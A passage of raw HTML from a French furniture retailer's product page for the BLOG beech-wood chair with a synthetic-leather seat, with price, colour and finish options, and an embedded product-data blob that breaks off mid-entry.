href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/25-chaises"> <span itemprop="name">Chaises</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/sedex_cuir_synthetique_2015-noir_t1_365/sedex_vernis_ou_peinture-51_hetre_blanchi"> <span itemprop="name">Chaise bois BLOG, structure bois de hêtre massif, finition vernis ou peinture, assise garnie cuir couleur.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Chaise bois BLOG, structure bois de hêtre massif, finition vernis ou peinture, assise garnie cuir couleur.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" data-image-large-src="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." title="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." itemprop="image" content="https://www.100chaises.fr/58805-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/58817-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/58817-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" data-image-large-src="https://www.100chaises.fr/58817-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Palette couleur cuir TIFFANY pour chaise bois BLOG, structure hêtre vernis, assise cuir synthétique pour collectivités." title="Palette couleur cuir TIFFANY pour chaise bois BLOG, structure hêtre vernis, assise cuir synthétique pour collectivités." itemprop="image" content="https://www.100chaises.fr/58817-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/58789-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/58789-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" data-image-large-src="https://www.100chaises.fr/58789-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Palette finition bois fauteuil BLOG, structure bois de hêtre finition peinture RAL ou vernis au choix." title="Palette finition bois fauteuil BLOG, structure bois de hêtre finition peinture RAL ou vernis au choix." itemprop="image" content="https://www.100chaises.fr/58789-large_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/58805-medium_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" data-image-large-src="https://www.100chaises.fr/58805-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" src="https://www.100chaises.fr/58805-medium_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." title="Chaise bois BLOG, structure bois de hêtre blanchi, assise cuir noir." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/58817-medium_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" data-image-large-src="https://www.100chaises.fr/58817-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" src="https://www.100chaises.fr/58817-medium_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Palette couleur cuir TIFFANY pour chaise bois BLOG, structure hêtre vernis, assise cuir synthétique pour collectivités." title="Palette couleur cuir TIFFANY pour chaise bois BLOG, structure hêtre vernis, assise cuir synthétique pour collectivités." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/58789-medium_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" data-image-large-src="https://www.100chaises.fr/58789-thickbox_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" src="https://www.100chaises.fr/58789-medium_default/chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.jpg" alt="Palette finition bois fauteuil BLOG, structure bois de hêtre finition peinture RAL ou vernis au choix." title="Palette finition bois fauteuil BLOG, structure bois de hêtre finition peinture RAL ou vernis au choix." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2324-63430-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html#/2220-sedex_cuir_synthetique_2015-noir_t1_365/2270-sedex_vernis_ou_peinture-51_hetre_blanchi"><div><div class="current-price"><span itemprop="price" class="product-price" content="343.2">343,20&nbsp;€ HT</span></div><div><span class="ttc-price" content="411.84">411,84&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2324" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-251"> <span class="form-control-label">Couleur</span><ul id="group_251"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Noir-T1/365"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2220" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2220.jpg)" ><span class="sr-only">Noir-T1/365</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Prune -T1/317"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2221"> <span class="color texture" style="background-image: url(/img/co/2221.jpg)" ><span class="sr-only">Prune -T1/317</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bleu - T1/319"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2222"> <span class="color texture" style="background-image: url(/img/co/2222.jpg)" ><span class="sr-only">Bleu - T1/319</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marron - T1/367"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2223"> <span class="color texture" style="background-image: url(/img/co/2223.jpg)" ><span class="sr-only">Marron - T1/367</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Taupe - T1/366"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2233"> <span class="color texture" style="background-image: url(/img/co/2233.jpg)" ><span class="sr-only">Taupe - T1/366</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Kaki - T1/312"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2235"> <span class="color texture" style="background-image: url(/img/co/2235.jpg)" ><span class="sr-only">Kaki - T1/312</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris clair - T1/379"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2315"> <span class="color texture" style="background-image: url(/img/co/2315.jpg)" ><span class="sr-only">Gris clair - T1/379</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Sable - T1/310"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="2313"> <span class="color texture" style="background-image: url(/img/co/2313.jpg)" ><span class="sr-only">Sable - T1/310</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Taupe - T1/389"> <input class="input-color" type="radio" data-product-attribute="251" name="group[251]" value="3432"> <span class="color texture" style="background-image: url(/img/co/3432.jpg)" ><span class="sr-only">Taupe - T1/389</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-255"> <span class="form-control-label">Finition</span><ul id="group_255"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="51-Hêtre blanchi"> <input class="input-color" type="radio" data-product-attribute="255" name="group[255]" value="2270" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2270.jpg)" ><span class="sr-only">51-Hêtre blanchi</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="52-Hêtre naturel"> <input class="input-color" type="radio" data-product-attribute="255" name="group[255]" value="2271"> <span class="color texture" style="background-image: url(/img/co/2271.jpg)" ><span class="sr-only">52-Hêtre naturel</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="59-Hêtre noir"> <input class="input-color" type="radio" data-product-attribute="255" name="group[255]" value="2273"> <span class="color texture" style="background-image: url(/img/co/2273.jpg)" ><span class="sr-only">59-Hêtre noir</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2324-63430"/><input type="hidden" id="emarketing_product_name" value="Chaise bois BLOG, structure bois de hêtre massif, finition vernis ou peinture, assise garnie cuir couleur., SEDEX - Cuir synthétique 2015 - Noir-T1/365, SEDEX - Vernis ou peinture - 51-Hêtre blanchi"/><input type="hidden" id="emarketing_product_price" value="411.84"/><input type="hidden" id="emarketing_product_category" value="Chaises"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2324" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Chaise&nbsp;bois <strong>BLOG</strong>, piétement 4 pieds et structure en bois de hêtre naturel massif, assise galbé en multiplis de bois de hêtre. Finition vernis au choix. Assise garnie de mousse polyuréthane, habillage cuir synthétique pour collectivités gamme TIFFANY, composition 83% PVC, 17% PES. Autres finitions possibles pour la structure peinture gamme RAL ou vernis. Mobilier empilable avec tampons plastiques de protection des sols. Autre gamme de tissu tissé, vinyle, velours, feutre voir palette image&nbsp;sur demande.&nbsp;</p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SEDX-BLOG-8550&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;25&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;411,84\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;63439&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-05-13 15:27:03&quot;,&quot;date_upd&quot;:&quot;2025-11-14 18:02:01&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;83% PVC, 17% PES. La chaise en bois a une excellente notori\u00e9t\u00e9 dans le domaine de l&#039;ameublement. Nombreux sont les fabricants qui d\u00e9cident d\u2019utiliser du ch\u00eane&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Fauteuil en bois habillage cuir pour CHR, HEPAD, maison m\u00e9dicale, p\u00f4le de sant\u00e9&quot;,&quot;link_rewrite&quot;:&quot;chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur&quot;,&quot;name&quot;:&quot;Chaise bois BLOG, structure bois de h\u00eatre massif, finition vernis ou peinture, assise garnie cuir couleur.&quot;,&quot;description&quot;:&quot;&lt;h4&gt;La chaise en bois a une excellente notori\u00e9t\u00e9 dans le domaine de l&#039;ameublement. Nombreux sont les fabricants qui d\u00e9cident d\u2019utiliser du ch\u00eane, du fr\u00eane, du h\u00eatre pour cr\u00e9er des si\u00e8ges dans l\u2019air du temps. Le bois est une mati\u00e8re noble et douce que les fabricants se plaisent \u00e0 travailler et que les usagers adorent pour son c\u00f4t\u00e9 authentique et sa solidit\u00e9. Le bois s&#039;associe avec beaucoup de styles de d\u00e9coration diff\u00e9rents, ce qui en fait un mat\u00e9riau polyvalent et tr\u00e8s pris\u00e9. 100Chaises vous propose un grand choix de chaises en bois de qualit\u00e9.&lt;\/h4&gt;\n&lt;h4&gt;Un design minimal, la chaise BLOG est n\u00e9e de la r\u00e9union d&#039;\u00e9l\u00e9ments carr\u00e9s et arrondis. Aux volumes r\u00e9duits mais extr\u00eamement confortables, la chaise BLOG r\u00e9unit de multiples fonctionnalit\u00e9s : l\u00e9g\u00e8re, pratique et empilable, la collection est d\u00e9clin\u00e9 en diff\u00e9rentes variantes, chaise, fauteuil, tabouret de bar et finitions, vernis ou peinte. La chaise &lt;span&gt;est un bien durable et confortable.&lt;\/span&gt;&lt;\/h4&gt;\n&lt;h4&gt;&lt;span&gt;Vos demandes sp\u00e9cifiques autres teintes vernis ou peinture RAL\u00a0&lt;span&gt;\u00e0 commandes@100chaises.fr - R\u00e9ponse sous 48h.&lt;\/span&gt;&lt;\/span&gt;&lt;\/h4&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Chaise\u00a0bois &lt;strong&gt;BLOG&lt;\/strong&gt;, pi\u00e9tement 4 pieds et structure en bois de h\u00eatre naturel massif, assise galb\u00e9 en multiplis de bois de h\u00eatre. Finition vernis au choix. Assise garnie de mousse polyur\u00e9thane, habillage cuir synth\u00e9tique pour collectivit\u00e9s gamme TIFFANY, composition 83% PVC, 17% PES. Autres finitions possibles pour la structure peinture gamme RAL ou vernis. Mobilier empilable avec tampons plastiques de protection des sols. Autre gamme de tissu tiss\u00e9, vinyle, velours, feutre voir palette image\u00a0sur demande.\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2324,&quot;id_product&quot;:2324,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:63430,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:true,&quot;category&quot;:&quot;chaises&quot;,&quot;category_name&quot;:&quot;Chaises&quot;,&quot;link&quot;:&quot;https:\/\/www.100chaises.fr\/2324-chaise-bois-blog-structure-bois-de-hetre-massif-finition-vernis-ou-peinture-assise-garnie-cuir-couleur.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:343.2,&quot;price_without_reduction&quot;:411.84,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Hauteur total&quot;,&quot;value&quot;:&quot;77 cm.&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;48 cm.&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Hauteur d&#039;assise&quot;,&quot;value&quot;:&quot;47 